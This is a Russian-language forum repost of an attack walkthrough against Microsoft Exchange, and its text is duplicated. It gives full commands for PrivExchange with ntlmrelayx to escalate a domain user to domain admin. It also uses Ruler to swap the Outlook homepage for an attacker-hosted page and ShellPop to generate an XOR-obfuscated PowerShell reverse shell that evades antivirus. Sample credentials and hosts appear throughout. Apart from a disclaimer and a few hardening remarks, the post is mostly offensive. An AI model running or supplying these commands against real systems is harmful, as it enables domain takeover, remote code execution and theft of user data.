Привет форумчане!

Не мог обойти эту тему стороной и решил оставить след о ней в нашей замечательной рубрике.

За текущий год на почтовый сервер от Microsoft вышло приличное количество уязвимостей, в том числе кричитеские получившие максимальный бал 10 за серьезность уязвимости. Весь список посмотреть можно

Прошло уже достаточно времени с тех пор, как вышла уязвимость на Microsoft Exchange

Сегодня мы поведаем Вам, что представляет из себя данная уязвимость и какие могут быть последствия.

Дисклеймер: Данная статья написана только в образовательных целях и автор не несёт ответственности за ваши действия. Ни в коем случае не призываем читателей на совершение противозаконных действий. Материал размещен только с целью ознакомления и принятию мер по обеспечению безопасности. Использование материалов в противоправных и противозаконных запрещено законом Вашей страны.

Итак, все атаки начинаются с развердки, и воспользуемся нашим любимым средством netdiscover -r и затем nmap:



На всех Exchange серверах с коробки, по умолчанию открыто достаточно много портов:

!*-Необходимо осторожно подходить к доступности открытых портов, в случае отсутствия необходимости закрывать порты или обеспечивать недоступность портов для всех сотрудников, оставив только самые необходимые.

Наша цель – Открытая уязвимость

Вся эксплуатация будет происходить под обычным доменным пользователем





Для эксплуатации уязвимости мы быдем использовать ntlmrelayx входящий в состав мощного инструментария Impacket который уже включен в состав

Нам необходимо сгенерировать “ссылку” под имеющимся у нас пользователем

Затем запустить “слушатель”

Далее под текущим пользователем нам необходимо веб-браузером перейти по ссылке

Покажу Вам результат на не пропатченных системах (IP-адреса и линки могут не совпадать со статьей и указаны для примера):

Мы плучаем привелигированного пользователя под которым можно делать все!



Результат на полностью пропатченных системах:



Дамп домена сделан. На пропатченных системах атака данной уязвимостью заканчивается получением формалозиванных отчетов о составе контроллера домена (пользователи, группы, политики, компьютеры). Далее мы можем развивать атаку любыми извесными Вам способами использовав полученные данные домена.





Системная информация эксплуатируеммого почтового сервера, который был атакован

Необходимо помимо установки обновлений закрывающих уязвимости в данном конкретном случае провести работы по урезанию прав доступа почтового сервера к контроллеру домена. К сожалению даже с патчами вытаскивать все учетки он будет, exchange будет висеть в правах на чтение личной информации на всех учетках, что наследуют от корня права и группы, необходимо урезать права до минимума, оставить права на редактирование созданных атрибутов и чтение личной информации. Но делать это нужно с предельной осторожностью.

Идейный вдохновитель и первоисточник

Дальше мы можем использовать еще одну не менее серьезную уязвимость под названием Roler

При эксплуатации данной уязвимости, была обнаружена возможность осуществлять различные атаки на конечных пользователей через MS Outlook как проводник между почтовым сервером Exchange и Атакующим.

Цель атаки заключается в уязвимости почтового сервера Echange выполнять удаленные процедуры имея авторизационные данные пользователя, атака называется Ruler и имеет классификацию CVE-2017-11774 (

Microsoft CVE-2017-11774: Microsoft Outlook Security Feature Bypass Vulnerability

Severity 7 (

CVSS (AV:N/AC:M/Au:N/C /I

/I /A

/A )

)

Published 10/10/2017 Created 07/25/2018 Added 10/10/2017 Modified 05/16/2018

Данную уязвимость активно использует группировка APT33 group (она же Elfin) с января 2017 года.

Ruler обладает огромным количеством функций, которые уже были реализованы, и множеством функций, которые еще находятся в разработке.

С его помощью можно:



В данном случае продемонстрирую, как можно имея пару логина и пароля можно подменить удаленно главную страницу Outlook.

Если нужен вывод и обход сертификата – используйте –verbose –insecure –debug check



Получив удачный ответ от сервера, можем подменять главную страницу к примеру на реверс шелл

Заходим в оутлук и удивляемся

Наша главная страница заменена. На скриншоте я специально совершил опечатку в инъекции для того, чтобы наглядно было видно что инъекция прошла.

Сам реверс можно использовать ShellPOP с обходом AV систем

Как видите атаки на почтовый сервер Exchange разнообразны и могут нести за собой серьезные последствия от повышения привелегий до уровня “Бога Домена” или атак на пользователей.

!Не используйте данную информацию во вред, только для улучшения собственной безопасности.

Статья взята с Securixy.kz

Не мог обойти эту тему стороной и решил оставить след о ней в нашей замечательной рубрике.

За текущий год на почтовый сервер от Microsoft вышло приличное количество уязвимостей, в том числе кричитеские получившие максимальный бал 10 за серьезность уязвимости. Весь список посмотреть можно

Ссылка скрыта от гостей

.Прошло уже достаточно времени с тех пор, как вышла уязвимость на Microsoft Exchange

Ссылка скрыта от гостей

с уровнем критичности

Ссылка скрыта от гостей

Сегодня мы поведаем Вам, что представляет из себя данная уязвимость и какие могут быть последствия.

Дисклеймер: Данная статья написана только в образовательных целях и автор не несёт ответственности за ваши действия. Ни в коем случае не призываем читателей на совершение противозаконных действий. Материал размещен только с целью ознакомления и принятию мер по обеспечению безопасности. Использование материалов в противоправных и противозаконных запрещено законом Вашей страны.

Итак, все атаки начинаются с развердки, и воспользуемся нашим любимым средством netdiscover -r и затем nmap:

nmap -sC -sV 10.168.0.150На всех Exchange серверах с коробки, по умолчанию открыто достаточно много портов:

!*-Необходимо осторожно подходить к доступности открытых портов, в случае отсутствия необходимости закрывать порты или обеспечивать недоступность портов для всех сотрудников, оставив только самые необходимые.

Наша цель – Открытая уязвимость

Ссылка скрыта от гостей

Уязвимость настолько серьезная, что каждый пользователь сети может стать админом домена. POC: dirkjanm/PrivExchangeSecurity Updates

To determine the support life cycle for your software version or edition, see the Microsoft Support Lifecycle.

Microsoft Exchange Server 2010 Service Pack 3 Update Rollup 26 4487052 Security Update Elevation of Privilege Important

4468742

Microsoft Exchange Server 2013 Cumulative Update 22 4345836 Security Update Elevation of Privilege Important

Microsoft Exchange Server 2016 Cumulative Update 12 4471392 Security Update Elevation of Privilege Important

Microsoft Exchange Server 2019 Cumulative Update 1 4471391 Security Update Elevation of Privilege Important

Вся эксплуатация будет происходить под обычным доменным пользователем

Для эксплуатации уязвимости мы быдем использовать ntlmrelayx входящий в состав мощного инструментария Impacket который уже включен в состав

Ссылка скрыта от гостей

, а так же саму уязвимость PrivExchangeНам необходимо сгенерировать “ссылку” под имеющимся у нас пользователем

python privexchange.py -ah 10.1.42.49 115150.bank.kz -d bank.kz -u bilyk_a -p 123456!Затем запустить “слушатель”

ntlmrelayx.py -t ldap://115150.bank.kz --escalate-user ntu или impacket-ntlmrelayx -t ldap://115150.bank.kz --escalate-user ntuДалее под текущим пользователем нам необходимо веб-браузером перейти по ссылке

Ссылка скрыта от гостей

Покажу Вам результат на не пропатченных системах (IP-адреса и линки могут не совпадать со статьей и указаны для примера):

Мы плучаем привелигированного пользователя под которым можно делать все!

Результат на полностью пропатченных системах:

Дамп домена сделан. На пропатченных системах атака данной уязвимостью заканчивается получением формалозиванных отчетов о составе контроллера домена (пользователи, группы, политики, компьютеры). Далее мы можем развивать атаку любыми извесными Вам способами использовав полученные данные домена.

Системная информация эксплуатируеммого почтового сервера, который был атакован

Необходимо помимо установки обновлений закрывающих уязвимости в данном конкретном случае провести работы по урезанию прав доступа почтового сервера к контроллеру домена. К сожалению даже с патчами вытаскивать все учетки он будет, exchange будет висеть в правах на чтение личной информации на всех учетках, что наследуют от корня права и группы, необходимо урезать права до минимума, оставить права на редактирование созданных атрибутов и чтение личной информации. Но делать это нужно с предельной осторожностью.

Идейный вдохновитель и первоисточник

Ссылка скрыта от гостей

Дальше мы можем использовать еще одну не менее серьезную уязвимость под названием Roler

При эксплуатации данной уязвимости, была обнаружена возможность осуществлять различные атаки на конечных пользователей через MS Outlook как проводник между почтовым сервером Exchange и Атакующим.

Цель атаки заключается в уязвимости почтового сервера Echange выполнять удаленные процедуры имея авторизационные данные пользователя, атака называется Ruler и имеет классификацию CVE-2017-11774 (

Ссылка скрыта от гостей

).Microsoft CVE-2017-11774: Microsoft Outlook Security Feature Bypass Vulnerability

Severity 7 (

Ссылка скрыта от гостей

)CVSS (AV:N/AC:M/Au:N/C

Published 10/10/2017 Created 07/25/2018 Added 10/10/2017 Modified 05/16/2018

Данную уязвимость активно использует группировка APT33 group (она же Elfin) с января 2017 года.

Ruler обладает огромным количеством функций, которые уже были реализованы, и множеством функций, которые еще находятся в разработке.

С его помощью можно:

- Получить список пользователей

- Посмотреть текущие настройки правил почты

- Создать новые вредоносные почтовые правила

- Удаление почтовые правила

- Сбросить Глобальный список адресов (Global Address List (GAL))

- Выполнение VBScript через формы

В данном случае продемонстрирую, как можно имея пару логина и пароля можно подменить удаленно главную страницу Outlook.

wget https://github.com/sensepost/ruler/releases/download/2.2.0/ruler-linux64./ruler-linux64 --username "golovin_s" --password "123456!" --email "golovin_s@bank.kz" check --url https://exchmail.bank.kz/autodiscover/autodiscover.xmlЕсли нужен вывод и обход сертификата – используйте –verbose –insecure –debug check

Получив удачный ответ от сервера, можем подменять главную страницу к примеру на реверс шелл

./ruler-linux64 --username "golovin_s" --email "golovin_s@bank.kz" --url https://115150.bank.kz/Autodiscover/Autodiscover.xml --verbose --insecure homepage add --url "http://10.1.42.49:80/EXCH.html"Заходим в оутлук и удивляемся

Наша главная страница заменена. На скриншоте я специально совершил опечатку в инъекции для того, чтобы наглядно было видно что инъекция прошла.

Сам реверс можно использовать ShellPOP с обходом AV систем

cd /opt && git clone https://github.com/0x00-0x00/ShellPop.gitcd ShellPop && chmod +x setup.py && python setup.py install && pip install -r requirements.txt && shellpop -listshellpop --host eth0 -P 1234 --payload windows/reverse/tcp/powershell --xorКак видите атаки на почтовый сервер Exchange разнообразны и могут нести за собой серьезные последствия от повышения привелегий до уровня “Бога Домена” или атак на пользователей.

!Не используйте данную информацию во вред, только для улучшения собственной безопасности.

Статья взята с Securixy.kz